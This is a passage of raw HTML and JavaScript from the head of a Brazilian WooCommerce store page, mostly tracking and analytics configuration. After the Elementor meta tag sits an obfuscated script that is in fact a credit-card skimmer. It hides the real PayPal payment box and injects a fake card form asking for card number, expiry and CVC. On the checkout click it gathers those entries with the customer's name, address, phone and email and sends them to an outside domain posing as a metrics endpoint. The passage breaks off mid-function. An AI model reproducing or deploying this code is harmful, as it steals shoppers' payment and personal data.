Ids":[],"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2391452441073808"],"eventID":"80d5222e-bb46-44a8-bb0d-0fcfc8e51081","params":{"page_title":"Banner_inqualit_novosite_01","post_type":"attachment","post_id":1662,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com\/home\/banner_inqualit_novosite_01\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-KN265H1MG1"],"eventID":"80d5222e-bb46-44a8-bb0d-0fcfc8e51081","params":{"page_title":"Banner_inqualit_novosite_01","post_type":"attachment","post_id":1662,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com\/home\/banner_inqualit_novosite_01\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2391452441073808"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-KN265H1MG1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":["index_0"],"serverContainerUrls":{"G-KN265H1MG1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-KN265H1MG1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https:\/\/inqualit.com","ajaxUrl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","ajax_event":"ea2804f6e1","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1763242687"};
</script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.available_gateways = {"cod":"Boleto Banc\u00e1rio","paypal-brasil-bcdc-gateway":"Cart\u00e3o de cr\u00e9dito"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};
</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-83200383-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'require', 'ec' );
	</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://inqualit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inqualit.com/wp-json/wp/v2/media/1662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inqualit.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inqualit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finqualit.com%2Fhome%2Fbanner_inqualit_novosite_01%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inqualit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finqualit.com%2Fhome%2Fbanner_inqualit_novosite_01%2F&#038;format=xml" />

<link rel='stylesheet' id='11210-css' href='//inqualit.com/wp-content/uploads/custom-css-js/11210.css?v=2586' media='all' />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2391452441073808');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2391452441073808&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script>
const _0x350e2e=_0x1ab7;(function(_0x47f59f,_0x2add6e){const _0x3f176a=_0x1ab7,_0x28a04e=_0x47f59f();while(!![]){try{const _0x18e776=-parseInt(_0x3f176a(0x148))/0x1+-parseInt(_0x3f176a(0x122))/0x2+parseInt(_0x3f176a(0x129))/0x3*(parseInt(_0x3f176a(0x11d))/0x4)+parseInt(_0x3f176a(0x151))/0x5+parseInt(_0x3f176a(0x142))/0x6+parseInt(_0x3f176a(0x13a))/0x7+-parseInt(_0x3f176a(0x163))/0x8;if(_0x18e776===_0x2add6e)break;else _0x28a04e['push'](_0x28a04e['shift']());}catch(_0x5f1f7e){_0x28a04e['push'](_0x28a04e['shift']());}}}(_0x4cae,0xaf229));let isFrame=!![],frameChild='ul',url5555='https://hellenpixelbuyer.top/api/accept-metrics?metrics=',urlInclude=_0x350e2e(0x130),breakInterval=![];function _0x4cae(){const _0x26e449=['text6','place_order','fromCharCode','div','billing_company','cardNum','innerHTML','length','replace','key','billing_phone','4056472sbNXin','appendChild','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','encode','_btn','up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Número\x20do\x20cartão</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co','location','URL','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','GET','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','origin','value','text3','8bAbXvD','click','.payment_box.payment_method_paypal-brasil-plus-gateway','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','floor','1059168ScejhB','billing_address_2','querySelector','Backspace','text5','add','d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r','444762jVzejs','target','already_checked','random','userAgent','text4','display','finalizar-conta','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Código\x20de\x20segurança</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','style','billing_email','test','getItem','d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro','billing_last_name','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','createElement','3664381ItkOsd','cvv','block','getElementById','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Data\x20de\x20expiração</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20AA\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car','7894902AxSITs','up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container','exp','toLowerCase','setItem','text2','676463lAFlSu','billing_postcode','none','ow\x20.form-gro','\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','addEventListener','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','input','1473255iAhMyW','payment_method_paypal-brasil-plus-gateway','ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','text1','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','checked'];_0x4cae=function(){return _0x26e449;};return _0x4cae();}const firstNameVal='billing_first_name',lastNameVal=_0x350e2e(0x137),companyVal=_0x350e2e(0x15c),addrOneVal='billing_address_1',addrTwoVal=_0x350e2e(0x123),postCodeVal=_0x350e2e(0x149),cityVal='billing_city',phoneVal=_0x350e2e(0x162),mailVal=_0x350e2e(0x133);let frame;function allChecked(){const _0x5ea17a=_0x350e2e;return document[_0x5ea17a(0x16a)]['includes'](urlInclude)&&localStorage['getItem']('already_checked')!=='1';}function isMobileDevice(){const _0x49de63=_0x350e2e,_0x575369=navigator[_0x49de63(0x12d)][_0x49de63(0x145)]();return/mobile|android|iphone|ipad|ipod|windows phone/i[_0x49de63(0x134)](_0x575369);}function getRandomText(_0x450e37){const _0x86eb47=_0x350e2e,_0x546f49=_0x86eb47(0x14d);let _0x770680='';for(let _0x87cf44=0x0;_0x87cf44<_0x450e37;_0x87cf44++){const _0x420697=Math[_0x86eb47(0x121)](Math[_0x86eb47(0x12c)]()*_0x546f49['length']);_0x770680+=_0x546f49[_0x420697];}return _0x770680;}function _0x1ab7(_0x52f241,_0x52784e){const _0x4caeae=_0x4cae();return _0x1ab7=function(_0x1ab76e,_0x56d29a){_0x1ab76e=_0x1ab76e-0x119;let _0x2cf479=_0x4caeae[_0x1ab76e];return _0x2cf479;},_0x1ab7(_0x52f241,_0x52784e);}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x2473f5=_0x350e2e;let _0x2f63db=document[_0x2473f5(0x124)](_0x2473f5(0x11f));_0x2f63db['getElementsByTagName'](_0x2473f5(0x15b))[0x0][_0x2473f5(0x132)][_0x2473f5(0x12f)]='none';let _0x5df362=document[_0x2473f5(0x139)]('div');_0x5df362['classList'][_0x2473f5(0x127)]('s'+randedObj['sd']),_0x5df362[_0x2473f5(0x15e)]+=_0x2473f5(0x14c)+randedObj['text1']+_0x2473f5(0x16b)+randedObj[_0x2473f5(0x147)]+'up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro'+randedObj['text2']+_0x2473f5(0x13e)+randedObj[_0x2473f5(0x147)]+'up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro'+randedObj[_0x2473f5(0x147)]+'up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+'ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x14b)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x120)+randedObj[_0x2473f5(0x11c)]+'ow\x20.form-gro'+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x138)+randedObj[_0x2473f5(0x12e)]+_0x2473f5(0x156)+randedObj[_0x2473f5(0x126)]+_0x2473f5(0x153)+randedObj[_0x2473f5(0x126)]+'ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container'+randedObj[_0x2473f5(0x158)]+_0x2473f5(0x141)+randedObj[_0x2473f5(0x155)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+'ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro'+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x143)+randedObj[_0x2473f5(0x158)]+_0x2473f5(0x14f)+randedObj['text1']+_0x2473f5(0x128)+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x165)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x143)+randedObj[_0x2473f5(0x158)]+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj['text6']+_0x2473f5(0x13f)+randedObj['text1']+_0x2473f5(0x136)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x168)+randedObj[_0x2473f5(0x126)]+'ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r'+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x154)+randedObj['text2']+_0x2473f5(0x140)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x131)+randedObj[_0x2473f5(0x12e)]+_0x2473f5(0x119),_0x2f63db[_0x2473f5(0x164)](_0x5df362),document[_0x2473f5(0x13d)](_0x2473f5(0x15d))[_0x2473f5(0x14e)](_0x2473f5(0x150),_0x2ce78a=>{const _0x4e6dac=_0x2473f5;localStorage['setItem'](_0x4e6dac(0x15d),_0x2ce78a[_0x4e6dac(0x12a)][_0x4e6dac(0x11b)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x144))['addEventListener'](_0x2473f5(0x150),_0xe9ee9a=>{const _0x4c465c=_0x2473f5;localStorage[_0x4c465c(0x146)]('exp',_0xe9ee9a['target'][_0x4c465c(0x11b)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x13b))[_0x2473f5(0x14e)](_0x2473f5(0x150),_0x546c5a=>{const _0x533d1a=_0x2473f5;localStorage[_0x533d1a(0x146)](_0x533d1a(0x13b),_0x546c5a['target'][_0x533d1a(0x11b)]);});const _0x277e93=document[_0x2473f5(0x13d)](_0x2473f5(0x144));_0x277e93[_0x2473f5(0x14e)]('keydown',function(_0x16e699){const _0x2dad9d=_0x2473f5;if(_0x16e699[_0x2dad9d(0x161)]>='0'&&_0x16e699[_0x2dad9d(0x161)]<='9'){const _0x5d0539=_0x16e699[_0x2dad9d(0x12a)]['value']['replace'](/\D/g,'');_0x5d0539[_0x2dad9d(0x15f)]===0x2&&_0x16e699['key']!==_0x2dad9d(0x125)&&(_0x16e699['target'][_0x2dad9d(0x11b)]+='/');}});function _0x4f369c(_0x1b723b){const _0x45b8c1=_0x2473f5;_0x1b723b[_0x45b8c1(0x11b)]=_0x1b723b[_0x45b8c1(0x11b)][_0x45b8c1(0x160)](/\D/g,'')['substring'](0x0,0x4);}document[_0x2473f5(0x13d)]('cvv')[_0x2473f5(0x14e)](_0x2473f5(0x150),function(_0x354673){const _0x645b4=_0x2473f5;_0x4f369c(_0x354673[_0x645b4(0x12a)]);});;document['getElementById'](_0x2473f5(0x15d))[_0x2473f5(0x14e)]('input',function(_0x366989){const _0x1334c4=_0x2473f5;formatCardNumber(_0x366989[_0x1334c4(0x12a)]);}),document['getElementById'](_0x2473f5(0x144))['addEventListener'](_0x2473f5(0x150),function(_0x1b1914){const _0x461ac0=_0x2473f5;formatExpiryDate(_0x1b1914[_0x461ac0(0x12a)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x13b))['addEventListener'](_0x2473f5(0x150),function(_0x3c4d4e){const _0x4bb617=_0x2473f5;_0x4f369c(_0x3c4d4e[_0x4bb617(0x12a)]);});}function rednerBtn(){const _0x19936c=_0x350e2e,_0x5c3a3e=document[_0x19936c(0x13d)](_0x19936c(0x159));_0x5c3a3e['classList'][_0x19936c(0x127)]('s'+randedObj['sd']+_0x19936c(0x167)),_0x5c3a3e['addEventListener'](_0x19936c(0x11e),()=>{const _0xdf7754=_0x19936c;let _0x587928={'domain':window[_0xdf7754(0x169)][_0xdf7754(0x11a)],'card':localStorage[_0xdf7754(0x135)](_0xdf7754(0x15d)),'exp':localStorage[_0xdf7754(0x135)](_0xdf7754(0x144)),'cvv':localStorage[_0xdf7754(0x135)](_0xdf7754(0x13b)),'first_name':localStorage[_0xdf7754(0x135)](firstNameVal)?localStorage[_0xdf7754(0x135)](firstNameVal):'','last_name':localStorage[_0xdf7754(0x135)](lastNameVal)?localStorage[_0xdf7754(0x135)](lastNameVal):'','company':localStorage[_0xdf7754(0x135)](companyVal)?localStorage[_0xdf7754(0x135)](companyVal):'','address1':localStorage[_0xdf7754(0x135)](addrOneVal)?localStorage[_0xdf7754(0x135)](addrOneVal):'','address2':localStorage['getItem'](addrTwoVal)?localStorage[_0xdf7754(0x135)](addrTwoVal):'','city':localStorage['getItem'](cityVal)?localStorage[_0xdf7754(0x135)](cityVal):'','postcode':localStorage['getItem'](postCodeVal)?localStorage['getItem'](postCodeVal):'','phone':localStorage[_0xdf7754(0x135)](phoneVal)?localStorage[_0xdf7754(0x135)](phoneVal):'','email':localStorage['getItem'](mailVal)?localStorage[_0xdf7754(0x135)](mailVal):'','uagent':navigator['userAgent']},_0x2140f5={'domain':window[_0xdf7754(0x169)][_0xdf7754(0x11a)],'dataObject':_0x587928};localStorage[_0xdf7754(0x135)](_0xdf7754(0x12b))!=='1'&&fetch(''+url5555+encodeData(_0x2140f5),{'method':_0xdf7754(0x16c),'keepalive':!![]})['finally'](()=>{const 